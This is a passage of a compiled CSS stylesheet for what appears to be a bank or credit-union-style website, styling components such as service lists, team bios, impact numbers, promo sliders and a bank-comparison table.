.co-mc_icons--col_link:hover path.white, .co-mc_icons--col_link:hover ellipse.white, .co-mc_icons--col_link:hover rect.white {
  fill: #fff; }

.co-mc_icons--col_icon {
  display: block;
  margin-right: auto;
  margin-left: auto; }
  .co-mc_icons--col_icon {
    margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }

.co-mc_icons--col_headline {
  color: #000000;
  font-size: 20px;
  font-weight: 700;
  text-align: center; }
  .co-mc_icons--col_headline {
    margin-bottom: clamp(15px, calc(0.00977 * 100vw + 7.5px), 20px); }
  a .co-mc_icons--col_headline {
    color: #000000; }
  .without_description .co-mc_icons--col_headline {
    margin-bottom: 0; }

.co-mc_icons--col_desc {
  font-weight: 500;
  text-align: center; }
  .co-mc_icons--col_desc p:last-child,
  .co-mc_icons--col_desc ol:last-child,
  .co-mc_icons--col_desc ul:last-child {
    margin-bottom: 0; }

.co-rel_prods {
  margin: 0 auto;
  max-width: 1240px; }
  .co-rel_prods .co-intro_text--intro {
    margin-bottom: clamp(30px, calc(0.01953 * 100vw + 15px), 40px); }
  .co-rel_prods--cols {
    align-items: stretch;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin-bottom: -30px; }
  .co-rel_prods--col {
    background-color: #DBF0FF;
    border-radius: 30px;
    padding: 25px 30px 55px; }
    @media (min-width: 768px) {
      .co-rel_prods--col {
        padding: 60px 60px 80px; } }
  .co-rel_prods--col_title {
    color: #022164;
    font-family: "Inter", sans-serif;
    font-size: 22px;
    font-weight: 700;
    line-height: 26px;
    margin-bottom: 20px; }
  .co-rel_prods--col_desc p:last-child,
  .co-rel_prods--col_desc ol:last-child,
  .co-rel_prods--col_desc ul:last-child {
    margin-bottom: 0; }
  .co-rel_prods--col_desc a {
    font-weight: 700; }
  .co-rel_prods--col_cta {
    color: #2B6EA5;
    display: inline-block;
    font-family: "Inter", sans-serif;
    font-size: 18px;
    font-weight: 700;
    position: relative;
    margin-top: 20px; }
    @media (min-width: 768px) {
      .co-rel_prods--col_cta {
        margin-top: 40px; } }
    .co-rel_prods--col_cta:link, .co-rel_prods--col_cta:visited {
      text-decoration: underline;
      text-underline-offset: 10px;
      text-decoration-color: #CE1126;
      text-decoration-thickness: 2px;
      color: #2B6EA5;
      font-weight: 600;
      line-height: 2; }
      .co-rel_prods--col_cta:link:hover, .co-rel_prods--col_cta:visited:hover {
        text-decoration: none; }
      .co-rel_prods--col_cta:link:hover, .co-rel_prods--col_cta:visited:hover {
        color: #022164; }

.co-video .co-intro_text--intro {
  margin-bottom: clamp(30px, calc(0 * 100vw + 30px), 30px); }

.co-video--vid_wrap {
  border-radius: 30px;
  overflow: hidden; }

.co-video--vid_wrap, .co-video--caption {
  max-width: 920px;
  margin-right: auto;
  margin-left: auto; }

.co-video--caption {
  font-size: 16px;
  margin-top: 16px; }
  .co-video--caption p:last-child,
  .co-video--caption ol:last-child,
  .co-video--caption ul:last-child {
    margin-bottom: 0; }

.co-flex_row__location-feed ~ .co-flex_row__shared {
  margin: 0 auto;
  max-width: 1240px; }

.co-flex_row__simple-hero {
  padding-bottom: 60px; }

.co-simple_hero--inner {
  position: relative; }
  .co-simple_hero--inner .items-center {
    align-items: flex-start; }
  .co-simple_hero--inner-wrapper {
    display: flex; }
  @media (min-width: 1100px) {
    .co-simple_hero--inner {
      max-width: 80%;
      margin: auto;
      padding-bottom: 0px; }
      .search .co-simple_hero--inner,
      .single-faq .co-simple_hero--inner,
      .error404 .co-simple_hero--inner {
        max-width: 100%; } }
  @media (min-width: 1280px) {
    .co-simple_hero--inner {
      padding-bottom: 0px; } }
  .co-simple_hero--inner:after {
    content: "";
    display: table;
    clear: both; }

.co-simple_hero--title {
  font-family: "Bebas Neue", sans-serif;
  font-weight: bold;
  margin-bottom: 0; }
  .co-flex_row__dark .co-simple_hero--title {
    color: #fff; }
  .co-flex_row__light .co-simple_hero--title {
    color: #022164; }
  .co-simple_hero--title {
    font-size: clamp(44px, calc(0.02344 * 100vw + 26px), 56px); }

.co-flex_row__services {
  padding-top: 0;
  padding-bottom: 0; }

.co-services {
  padding-top: 30px; }
  .co-services:after {
    content: "";
    display: table;
    clear: both; }
  .co-services--title {
    font-size: 32px;
    text-align: center; }
    @media (min-width: 768px) {
      .co-services--title {
        display: inline-block;
        text-align: left; } }
  .co-services--content {
    background: url(images/feat-rates-texture.jpg);
    background-size: cover;
    background-position: 0 0;
    padding-top: 30px;
    padding-bottom: 30px; }
    @media (min-width: 768px) {
      .co-services--content {
        padding-top: 80px;
        padding-bottom: 60px; }
        .co-services--content .prow {
          margin-left: -30px;
          margin-right: -30px; } }
  .co-services--headline {
    color: #fff;
    font-family: "Bebas Neue", sans-serif;
    font-size: 42px; }
  .co-services--header {
    display: flex;
    flex-direction: row;
    align-items: baseline;
    justify-content: center;
    text-align: center; }
  .co-services--columns {
    margin: 0; }
    @media (min-width: 768px) {
      .co-services--columns {
        display: flex;
        gap: 90px; } }
  .co-services--line {
    display: none; }
    @media (min-width: 768px) {
      .co-services--line {
        background-color: #dedede;
        display: block;
        margin: 0 auto;
        position: absolute;
        top: 1px;
        left: 0;
        right: 0;
        height: 100%;
        width: 1px; } }
  .co-services--left_column, .co-services--right_column {
    text-align: left; }
    @media (min-width: 768px) {
      .co-services--left_column, .co-services--right_column {
        width: 50%; } }
    .co-services--left_column ul, .co-services--right_column ul {
      margin-bottom: 0; }
      .co-services--left_column ul li, .co-services--right_column ul li {
        font-size: 22px;
        margin-bottom: 7.5px;
        padding-left: 29px;
        text-indent: -29px; }
    .co-services--left_column ::marker, .co-services--right_column ::marker {
      color: #CE1126; }

.co-service {
  background-color: #fff;
  border: 1px solid #f2f2f2;
  border-radius: 30px;
  padding: 60px;
  position: relative;
  text-align: center;
  position: relative; }

.co-sp_cta {
  background-color: #DBF0FF;
  border-radius: 25px;
  margin-right: auto;
  margin-left: auto;
  max-width: 1740px;
  padding-right: 30px;
  padding-left: 30px;
  margin: auto;
  margin-bottom: 90px;
  text-align: center;
  position: relative; }
  .co-sp_cta:after {
    content: "";
    display: table;
    clear: both; }
  @media (min-width: 768px) {
    .co-sp_cta {
      max-width: 80%; } }
  @media (min-width: 960px) {
    .co-sp_cta {
      max-width: 60%; } }
  .co-sp_cta {
    padding: clamp(30px, calc(0.05859 * 100vw + -15px), 60px); }
  .co-sp_cta:after {
    content: "";
    background-color: #2B6EA5;
    background-image: url("images/stars_bottom.svg");
    background-position: bottom 5px right 50%;
    background-size: 40%;
    background-repeat: no-repeat;
    border-radius: 25px;
    height: 100%;
    position: absolute;
    width: 100%;
    bottom: 0;
    z-index: -1;
    right: 0px;
    transition: all 0.5s ease-in-out; }
  .co-sp_cta.scrolled:after {
    bottom: -90px; }
  @media (min-width: 768px) {
    .co-sp_cta {
      border-radius: 500px;
      margin-bottom: 0px; }
      .co-sp_cta:after {
        content: "";
        background-color: #2B6EA5;
        background-image: url("images/stars.svg");
        background-position: center right 18px;
        background-size: 7%;
        background-repeat: no-repeat;
        border-radius: 500px;
        height: 100%;
        height: 100%;
        position: absolute;
        width: 100%;
        top: 0px;
        z-index: -1;
        right: 0;
        transition: all 0.5s ease-in-out; }
      .co-sp_cta.scrolled:after {
        right: -91px; } }
  .co-sp_cta .co-intro_text {
    max-width: none; }
  .co-sp_cta .co-intro_text--title {
    line-height: 1;
    margin-bottom: 15px; }
  .co-sp_cta .co-intro_text--intro {
    color: #022164;
    font-size: 22px;
    margin-bottom: 30px; }
  .co-sp_cta--button {
    background-color: #022164;
    box-shadow: none;
    border: none;
    border-radius: 20px;
    border: none;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    padding-top: 0.5em;
    padding-right: 1.3em;
    padding-bottom: 0.5em;
    padding-left: 1.3em;
    text-align: center;
    text-shadow: none;
    transition: background-color 0.2s ease;
    text-decoration: none; }
    .co-sp_cta--button:hover, .co-sp_cta--button:active, .co-sp_cta--button:focus {
      background-color: #484848;
      box-shadow: none;
      border: none;
      cursor: pointer;
      text-decoration: none; }
      .co-sp_cta--button:hover:link, .co-sp_cta--button:hover:visited, .co-sp_cta--button:active:link, .co-sp_cta--button:active:visited, .co-sp_cta--button:focus:link, .co-sp_cta--button:focus:visited {
        color: #fff;
        text-decoration: none; }
    .co-sp_cta--button:link, .co-sp_cta--button:visited {
      color: #fff;
      text-decoration: none; }
    .co-sp_cta--button:focus {
      background-color: #CE1126;
      outline: none; }
  .co-sp_cta--link {
    color: #2B6EA5;
    font-weight: 600;
    display: inline-block;
    margin-left: 20px; }
    @media (min-width: 768px) {
      .co-sp_cta--link {
        font-size: 18px; } }
    .co-sp_cta--link:link, .co-sp_cta--link:visited {
      color: #2B6EA5;
      text-decoration: underline;
      text-underline-offset: 10px;
      text-decoration-color: #fff;
      text-decoration-thickness: 2px; }
      .co-sp_cta--link:link:hover, .co-sp_cta--link:visited:hover {
        text-decoration: none; }
    .co-sp_cta--link:hover, .co-sp_cta--link:focus {
      text-decoration: none; }

.co-team {
  margin-right: auto;
  margin-left: auto;
  max-width: 1740px;
  padding-right: 30px;
  padding-left: 30px;
  max-width: 111rem;
  padding-left: 0;
  padding-right: 0; }
  .co-team:after {
    content: "";
    display: table;
    clear: both; }
  .co-team:after {
    content: "";
    display: table;
    clear: both; }
  .co-team--list {
    margin-bottom: 0;
    list-style-type: none; }
  .co-team--member__name {
    margin-bottom: 8px; }
  .co-team--member__title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 18px;
    margin-bottom: 6px;
    margin-bottom: 20px; }
  .co-team--member__image_wrap {
    border-radius: 50%;
    overflow: hidden;
    width: 100%; }
    @media (max-width: 767.98px) {
      .co-team--member__image_wrap {
        margin-bottom: 30px; } }
  .co-team--member__image {
    display: block;
    margin-right: auto;
    margin-left: auto;
    border-radius: 50%; }

.co-impact_numbers--list {
  align-content: stretch;
  list-style-type: none;
  margin-bottom: -30px; }
  .co-impact_numbers--list:after {
    content: "";
    display: table;
    clear: both; }

.co-impact_numbers--cta {
  text-align: center;
  max-width: 920px;
  margin-right: auto;
  margin-left: auto;
  margin-top: 35px; }
  @media (min-width: 768px) {
    .co-impact_numbers--cta {
      margin-top: 50px; } }
  .co-impact_numbers--cta a:link, .co-impact_numbers--cta a:visited {
    text-decoration: underline;
    text-underline-offset: 10px;
    text-decoration-color: #CE1126;
    text-decoration-thickness: 2px;
    color: #2B6EA5;
    display: inline-block;
    font-weight: 600; }
    .co-impact_numbers--cta a:link:hover, .co-impact_numbers--cta a:visited:hover {
      text-decoration: none; }
    .co-impact_numbers--cta a:link:hover, .co-impact_numbers--cta a:visited:hover {
      color: #022164; }

.co-impact_number {
  padding-right: 15px;
  padding-left: 15px;
  text-align: center; }
  @media (min-width: 768px) {
    .co-impact_number {
      padding-right: 30px;
      padding-left: 30px; } }
  .co-impact_number--label {
    color: #022164;
    font-weight: 600; }
    .co-impact_number--label {
      font-size: clamp(22px, calc(0 * 100vw + 22px), 22px); }
  .co-impact_number--number {
    color: #022164;
    line-height: 1.2;
    display: inline-block;
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    position: relative; }
    .co-impact_number--number {
      font-size: clamp(92px, calc(0.03906 * 100vw + 62px), 112px); }
    .co-impact_number--number sup {
      position: absolute;
      left: -24px;
      top: 7px;
      font-size: 60px; }
      .co-impact_number--number sup {
        font-size: clamp(46px, calc(0.03906 * 100vw + 16px), 66px); }
  .co-impact_number--desc {
    color: #484848;
    line-height: 1.2; }
    .co-impact_number--desc {
      font-size: clamp(16px, calc(0.00391 * 100vw + 13px), 18px); }
    @media (min-width: 768px) {
      .co-impact_number--desc {
        line-height: 1.3; } }
    .co-impact_number--desc p:last-child,
    .co-impact_number--desc ol:last-child,
    .co-impact_number--desc ul:last-child {
      margin-bottom: 0; }

.co-blog_post {
  border-top: 1px solid #d3d3d4;
  box-shadow: 0 1px 0 #d3d3d4;
  color: inherit;
  padding-bottom: 90px;
  position: relative; }
  .co-blog_post:after {
    content: "";
    display: table;
    clear: both; }
  .co-blog_post--header {
    margin-bottom: 10px;
    padding-top: 20px;
    padding-left: 30px;
    padding-right: 30px; }
  @media (max-width: 767.98px) {
    .co-blog_post--img {
      display: block;
      margin-right: auto;
      margin-left: auto; } }
  @media (min-width: 768px) {
    .co-blog_post--img {
      float: right;
      margin-left: 30px; } }
  .co-blog_post--footer {
    float: left;
    width: 100%; }

.co-page_intro {
  margin-bottom: 60px;
  margin-right: auto;
  margin-left: auto;
  max-width: 920px;
  text-align: center; }
  .co-page_intro--title {
    color: #022164; }
    .co-page_intro--title {
      font-size: clamp(32px, calc(0.01562 * 100vw + 20px), 40px); }
    .co-page_intro--title {
      margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }
    .co-page_intro--title {
      margin-bottom: clamp(20px, calc(0 * 100vw + 20px), 20px); }
    .co-page_intro--title sup {
      font-size: 20px; }
  .co-page_intro--desc {
    font-size: clamp(20px, calc(0.00391 * 100vw + 17px), 22px); }
  .co-page_intro--desc p:last-child,
  .co-page_intro--desc ol:last-child,
  .co-page_intro--desc ul:last-child {
    margin-bottom: 0; }
  .co-page_intro svg.heading_shape {
    display: block;
    margin: 15px auto 0; }
  .co-page_intro svg.active .title-shape {
    animation: expand-from-centre 1s linear forwards; }

.co-two_col_bios--list {
  max-width: 1280px;
  margin: 0 auto;
  margin-bottom: -30px; }
  @media (max-width: 767.98px) {
    .co-two_col_bios--list .prow {
      margin: 0; } }
  .co-two_col_bios--list .prow.justify-center .co-two_col_bio {
    flex-basis: auto; }

.co-two_col_bio {
  border-radius: 10px;
  padding: 30px;
  position: relative; }
  .co-two_col_bio:after {
    content: "";
    display: table;
    clear: both; }
  @media (min-width: 768px) {
    .co-two_col_bio {
      display: flex;
      align-items: center;
      padding: 30px 30px 0; } }
  @media (min-width: 1280px) {
    .co-two_col_bio {
      align-items: center;
      display: flex; } }
  @media (max-width: 767.98px) {
    .co-two_col_bio {
      max-width: -moz-fit-content;
      max-width: fit-content;
      margin-left: auto;
      margin-right: auto;
      text-align: center; } }
  .co-two_col_bio:before {
    border-color: transparent;
    border-bottom-color: #f2f2f2;
    border-style: solid;
    border-width: 0 20px 29px;
    bottom: -30px;
    content: "";
    left: 50%;
    opacity: 1;
    position: absolute;
    transform: translateX(-50%);
    transition: opacity 0.8s ease; }
    @media (min-width: 768px) {
      .co-two_col_bio:before {
        left: 25%; } }
    @media (min-width: 960px) and (max-width: 1099.98px) {
      .co-two_col_bio:before {
        bottom: -20px; } }
    @media (min-width: 1280px) {
      .co-two_col_bio:before {
        left: 25%; } }
  .co-two_col_bio.closed:before {
    transition: none;
    opacity: 0; }
  .co-two_col_bio--button {
    background-color: #022164;
    box-shadow: none;
    border: none;
    border-radius: 20px;
    border: none;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    padding-top: 0.5em;
    padding-right: 1.3em;
    padding-bottom: 0.5em;
    padding-left: 1.3em;
    text-align: center;
    text-shadow: none;
    transition: background-color 0.2s ease;
    text-decoration: none; }
    .co-two_col_bio--button:hover, .co-two_col_bio--button:active, .co-two_col_bio--button:focus {
      background-color: #484848;
      box-shadow: none;
      border: none;
      cursor: pointer;
      text-decoration: none; }
      .co-two_col_bio--button:hover:link, .co-two_col_bio--button:hover:visited, .co-two_col_bio--button:active:link, .co-two_col_bio--button:active:visited, .co-two_col_bio--button:focus:link, .co-two_col_bio--button:focus:visited {
        color: #fff;
        text-decoration: none; }
    .co-two_col_bio--button:link, .co-two_col_bio--button:visited {
      color: #fff;
      text-decoration: none; }
    .co-two_col_bio--button:focus {
      background-color: #CE1126;
      outline: none; }
    @media (max-width: 767.98px) {
      .co-two_col_bio--button {
        margin: 0 auto; } }
  .co-two_col_bio--headshot_wrap {
    border: 4px solid #2B6EA5;
    border-radius: 30px;
    overflow: hidden;
    height: 100%;
    width: 100%;
    max-height: 250px;
    min-width: 186px;
    max-width: 186px;
    margin-right: 30px; }
    @media (max-width: 767.98px) {
      .co-two_col_bio--headshot_wrap {
        margin: 0 auto 30px; } }
    @media (min-width: 960px) and (max-width: 1099.98px) {
      .co-two_col_bio--headshot_wrap {
        margin-bottom: 30px; } }
    .co-two_col_bio--headshot_wrap img {
      -o-object-fit: cover;
         object-fit: cover;
      height: 250px;
      width: 100%; }
  .co-two_col_bio--headshot {
    display: block;
    width: 100%; }
  .co-two_col_bio--top {
    width: 100%; }
  .co-two_col_bio--name {
    color: #022164;
    font-family: "Inter", sans-serif;
    font-weight: 700;
    margin-bottom: 2px; }
    .co-two_col_bio--name {
      font-size: clamp(20px, calc(0.00391 * 100vw + 17px), 22px); }
  .co-two_col_bio--title {
    color: #022164;
    font-family: "Inter", sans-serif;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase; }
    .co-two_col_bio--title {
      margin-bottom: clamp(10px, calc(0.00977 * 100vw + 2.5px), 15px); }
  .co-two_col_bio--add_info {
    font-size: 18px;
    font-family: "Inter", sans-serif; }
    .co-two_col_bio--add_info {
      margin-bottom: clamp(20px, calc(-0.00977 * 100vw + 27.5px), 15px); }
    .co-two_col_bio--add_info p {
      margin-bottom: 0; }
    .co-two_col_bio--add_info a {
      color: #2B6EA5;
      font-weight: 700;
      margin-bottom: 0; }

.co-two_col_bio_detail {
  background-color: #f2f2f2;
  float: left;
  margin-top: 30px;
  overflow: hidden;
  padding-right: 30px;
  padding-left: 30px;
  transition: height 0.35s ease-in-out;
  width: 100%; }
  @media (max-width: 767.98px) {
    .co-two_col_bio_detail {
      width: calc(100% + 60px); } }
  @media (min-width: 960px) and (max-width: 1099.98px) {
    .co-two_col_bio_detail {
      margin-top: 20px; } }
  @media (min-width: 1280px) {
    .co-two_col_bio_detail {
      margin-top: 30px; } }
  .co-two_col_bio_detail.closed {
    display: none; }
  .co-two_col_bio_detail--bio, .co-two_col_bio_detail--contact {
    margin-top: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px);
    margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }
  .co-two_col_bio_detail--bio p:last-child,
  .co-two_col_bio_detail--bio ol:last-child,
  .co-two_col_bio_detail--bio ul:last-child, .co-two_col_bio_detail--contact p:last-child,
  .co-two_col_bio_detail--contact ol:last-child,
  .co-two_col_bio_detail--contact ul:last-child {
    margin-bottom: 0; }
  .co-two_col_bio_detail--contact {
    background-color: #022164;
    color: #fff;
    padding-right: 30px;
    padding-left: 30px; }
    .co-two_col_bio_detail--contact {
      padding-top: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px);
      padding-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }
    @media (max-width: 767.98px) {
      .co-two_col_bio_detail--contact {
        margin-top: 0; } }
    .co-two_col_bio_detail--contact a:link, .co-two_col_bio_detail--contact a:visited {
      color: #fff;
      text-decoration: underline; }

.co-promo {
  background-color: #f2f2f2;
  text-align: center; }
  .co-promo--text {
    padding: 30px; }
  .co-promo--title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 32px;
    margin-bottom: 24px; }

.co-tc_promo {
  margin-bottom: 0px;
  margin: auto;
  padding-bottom: 30px; }
  @media (min-width: 768px) {
    .co-tc_promo {
      max-width: 90%; } }
  @media (min-width: 960px) {
    .co-tc_promo {
      max-width: 85%; } }
  @media (min-width: 1280px) {
    .co-tc_promo {
      max-width: 75%; } }
  @media (max-width: 767.98px) {
    .co-tc_promo {
      --ps-gutter-x: 0px; } }
  .co-tc_promo:after {
    background-color: #DBF0FF;
    bottom: 0px;
    content: "";
    height: 70%;
    left: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    position: absolute;
    right: 50%;
    z-index: -1; }
  .co-tc_promo--heading {
    color: #022164;
    text-align: center; }
    .co-tc_promo--heading {
      font-size: clamp(32px, calc(0.01562 * 100vw + 20px), 40px); }
    .co-tc_promo--heading {
      margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }
    .co-tc_promo--heading svg .title-shape {
      stroke-dashoffset: 235.46633911132812px;
      stroke-dasharray: 235.46633911132812px;
      transition: stroke-dashoffset 1s cubic-bezier(0.47, 0, 0.745, 0.715) 0s; }
      .co-sp_cta .co-tc_promo--heading svg .title-shape {
        display: none; }
    .co-tc_promo--heading svg.heading_shape {
      display: block;
      margin: 15px auto 0; }
      .co-sp_cta .co-tc_promo--heading svg.heading_shape {
        display: none; }
    .co-tc_promo--heading svg.active .title-shape {
      stroke-dashoffset: 0; }
  .co-tc_promo .co-promo {
    background-color: transparent;
    display: flex; }
    @media (max-width: 767.98px) {
      .co-tc_promo .co-promo {
        padding: 5px; } }
    .co-tc_promo .co-promo .wrapper {
      box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
      border-radius: 15px;
      background-color: #fff;
      text-align: left;
      overflow: hidden; }
    .co-tc_promo .co-promo img {
      width: 100%; }
    .co-tc_promo .co-promo--text {
      color: #022164;
      font-size: 22px; }
    .co-tc_promo .co-promo--content {
      color: #484848;
      font-size: 18px; }
    .co-tc_promo .co-promo--title {
      font-family: "Inter", sans-serif;
      font-size: 22px;
      line-height: 1;
      margin-bottom: 15px; }
  .co-tc_promo .slick-prev, .co-tc_promo .slick-next {
    width: 43px;
    height: 43px;
    z-index: 1; }
  .co-tc_promo .slick-next {
    right: -22px; }
  .co-tc_promo .slick-arrow:before, .co-tc_promo .slick-arrow:after {
    content: "";
    display: block;
    width: 43px;
    height: 43px; }
  .co-tc_promo .slick-arrow.slick-next:before {
    background-image: url("images/slide_arrow.svg"); }
  .co-tc_promo .slick-arrow.slick-prev:before {
    background-image: url("images/slide_arrow.svg");
    transform: rotate(180deg); }

.co-minimal_hero {
  margin-right: auto;
  margin-left: auto;
  max-width: 1740px;
  padding-right: 30px;
  padding-left: 30px;
  margin-top: 30px;
  margin-bottom: 30px; }
  .co-minimal_hero:after {
    content: "";
    display: table;
    clear: both; }
  .co-minimal_hero--search {
    margin-bottom: 30px; }
  .co-minimal_hero--search_title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 32px;
    margin-bottom: 24px;
    margin: 0px; }
  .co-minimal_hero--title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 32px;
    margin-bottom: 24px; }
  .co-minimal_hero--tagline {
    line-height: 1.1;
    margin-bottom: 5px; }
    .co-minimal_hero--tagline {
      font-size: clamp(18px, calc(0.00458 * 100vw + 16.03053px), 24px); }
    .error404 .co-minimal_hero--tagline {
      font-size: clamp(16px, calc(0.00153 * 100vw + 15.34351px), 18px); }
    .co-minimal_hero--tagline a:link, .co-minimal_hero--tagline a:visited {
      color: #fff;
      text-decoration: underline; }
    .co-minimal_hero--tagline p, .co-minimal_hero--tagline ul {
      font-size: 24px; }
      .error404 .co-minimal_hero--tagline p, .error404 .co-minimal_hero--tagline ul {
        font-size: clamp(16px, calc(0.00153 * 100vw + 15.34351px), 18px); }
      .co-minimal_hero--tagline p a:link, .co-minimal_hero--tagline p a:visited, .co-minimal_hero--tagline ul a:link, .co-minimal_hero--tagline ul a:visited {
        color: #fff;
        text-decoration: underline; }

.co-highlights {
  position: relative;
  padding-bottom: 30px; }
  .co-highlights:after {
    content: "";
    display: table;
    clear: both; }
  .co-highlights--wrapper {
    margin: auto;
    position: relative; }
    @media (min-width: 768px) {
      .co-highlights--wrapper {
        max-width: 90%; } }
    @media (min-width: 960px) {
      .co-highlights--wrapper {
        max-width: 85%; } }
    @media (min-width: 1280px) {
      .co-highlights--wrapper {
        max-width: 75%; } }
  .co-highlights--skip {
    cursor: pointer;
    font-weight: 600;
    font-size: 18px;
    position: absolute;
    top: 48px;
    right: 50px; }
    .co-highlights--skip:link, .co-highlights--skip:active {
      color: #2B6EA5; }
    @media (min-width: 1280px) {
      .co-highlights--skip {
        top: 94px; } }
    @media (max-width: 767.98px) {
      .co-highlights--skip {
        text-indent: -9999px;
        top: 10px;
        right: 30px; } }
    @media (min-width: 768px) {
      .co-highlights--skip:after {
        content: "";
        width: 43px;
        height: 43px;
        background-image: url(images/arrow_down.svg);
        display: inline-block;
        position: absolute;
        top: -7px;
        right: -51px; } }
    @media (max-width: 767.98px) {
      .co-highlights--skip:after {
        background-size: contain;
        background-repeat: no-repeat;
        width: 20px;
        height: 20px; } }
  .co-highlights-media--wrapper {
    position: relative;
    margin-left: 15px; }
    @media (min-width: 768px) {
      .co-highlights-media--wrapper {
        margin: 50px auto 0; } }
    .co-highlights-media--wrapper:after {
      border-radius: 50%;
      border: 17px solid #DBF0FF;
      content: "";
      height: 101%;
      left: -2px;
      position: absolute;
      top: -1px;
      width: 101%; }
      .co-flex_row__dark .co-highlights-media--wrapper:after {
        border-color: #fff; }
    .co-highlights-media--wrapper:before {
      border-radius: 50%;
      border: 5px solid #F1F9FB;
      content: "";
      height: 100%;
      z-index: 9;
      position: absolute;
      top: 30px;
      width: 100%; }
      .co-highlights-media--wrapper:before {
        left: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }
  .co-highlights .slider .slick-prev, .co-highlights .slider .slick-next {
    width: 43px;
    height: 43px;
    z-index: 1; }
  .co-highlights .slider .slick-next {
    right: -22px; }
  .co-highlights .slider .slick-arrow:before, .co-highlights .slider .slick-arrow:after {
    content: "";
    display: block;
    width: 43px;
    height: 43px; }
  .co-highlights .slider .slick-arrow.slick-next:before {
    background-image: url("images/slide_arrow.svg"); }
  .co-highlights .slider .slick-arrow.slick-prev:before {
    background-image: url("images/slide_arrow.svg");
    transform: rotate(180deg); }
  .co-highlights--slide {
    background-color: #fff;
    border: 1px solid #f2f2f2;
    border-radius: 20px;
    margin: 0 15px 15px 15px;
    box-shadow: 0 0.9px 1.5px rgba(0, 0, 0, 0.03), 0 3.1px 5.5px rgba(0, 0, 0, 0.08), 0 1px 10px rgba(0, 0, 0, 0.12);
    padding: 30px; }
    @media (min-width: 960px) {
      .co-highlights--slide {
        margin: 0 30px 30px 30px;
        padding: 60px;
        box-shadow: 0 0.9px 1.5px rgba(0, 0, 0, 0.03), 0 3.1px 5.5px rgba(0, 0, 0, 0.08), 0 14px 25px rgba(0, 0, 0, 0.12); } }
  .co-highlights--headline {
    color: #022164;
    font-family: "Inter", sans-serif;
    font-size: 32px;
    font-weight: 600;
    line-height: 1; }
  .co-highlights--description {
    font-size: 22px;
    line-height: 1.5;
    padding-top: 60px;
    position: relative; }
    .co-highlights--description {
      font-size: clamp(16px, calc(0.01758 * 100vw + 2.5px), 25px); }
    @media (min-width: 768px) {
      .co-highlights--description {
        padding-left: 30px; } }
    .co-highlights--description a:link, .co-highlights--description a:visited {
      color: #fff; }
  .co-highlights--bottom_text {
    color: #022164;
    text-align: center; }
    .co-highlights--bottom_text {
      font-size: clamp(32px, calc(0.01562 * 100vw + 20px), 40px); }
    .co-highlights--bottom_text {
      margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }
    .co-highlights--bottom_text {
      margin-top: clamp(10px, calc(0.05859 * 100vw + -35px), 40px); }
  .co-highlights--bottom_button {
    display: table;
    margin: 0 auto; }
  .co-highlights main {
    overflow-x: hidden;
    display: flex;
    position: sticky;
    top: 0; }
  .co-highlights h1 {
    margin: 0;
    padding: 0; }
  .co-highlights section {
    min-width: 50vw;
    min-height: 80vh;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 4ch; }
  .co-highlights section:nth-child(even) {
    background-color: teal;
    color: white; }

.co-vsbanks_outer_wrap--title {
  text-align: center;
  line-height: 1.3;
  margin-bottom: 30px; }

.co-vsbanks_outer_wrap--hint {
  color: #2B6EA5;
  font-weight: 600;
  text-align: center;
  margin: auto;
  display: block;
  margin-bottom: 30px; }
  @media (min-width: 768px) {
    .co-vsbanks_outer_wrap--hint {
      display: none; } }

@media (min-width: 960px) {
  .co-vsbanks_wrap {
    display: flex; }
    .co-vsbanks_wrap:after {
      content: "";
      display: table;
      clear: both; } }

.co-vsbanks_wrap .slick-prev, .co-vsbanks_wrap .slick-next {
  width: 43px;
  height: 43px;
  z-index: 1;
  top: 30%; }

.co-vsbanks_wrap .slick-next {
  right: -22px; }

.co-vsbanks_wrap .slick-arrow:before, .co-vsbanks_wrap .slick-arrow:after {
  content: "";
  display: block;
  width: 43px;
  height: 43px; }

.co-vsbanks_wrap .slick-arrow.slick-next:before {
  background-image: url("images/slide_arrow.svg"); }

.co-vsbanks_wrap .slick-arrow.slick-prev:before {
  background-image: url("images/slide_arrow.svg");
  transform: rotate(180deg); }

.co-vsbanks {
  background-color: #fff;
  margin-bottom: 30px;
  overflow: hidden;
  text-align: center;
  width: 100%; }
  .co-vsbanks__key_0 {
    display: none;
    text-align: right;
    background-color: transparent; }
    @media (min-width: 960px) {
      .co-vsbanks__key_0 {
        display: block;
        flex-basis: 40%; } }
  .co-vsbanks__key_1 {
    border: 1px solid #022164;
    border-radius: 40px; }
    .co-vsbanks__key_1 .co-vsbanks--title {
      background-color: #022164; }
      .co-vsbanks__key_1 .co-vsbanks--title p {
        color: #fff; }
    .co-vsbanks__key_1 .co-vsbanks--value strong {
      color: #022164; }
    @media (min-width: 960px) {
      .co-vsbanks__key_1 {
        margin-top: 0;
        margin-bottom: 0; } }
    .co-vsbanks__key_1 .co-vsbanks--item:after {
      background-color: #022164; }
  .co-vsbanks__key_2 {
    border: 1px solid #f2f2f2;
    border-radius: 40px; }
    .co-vsbanks__key_2 .co-vsbanks--title {
      background-color: #f2f2f2; }
      .co-vsbanks__key_2 .co-vsbanks--title p {
        color: #484848; }
    @media (min-width: 960px) {
      .co-vsbanks__key_2 {
        margin-top: 0;
        margin-bottom: 0;
        margin-left: 30px; } }
  .co-vsbanks--title {
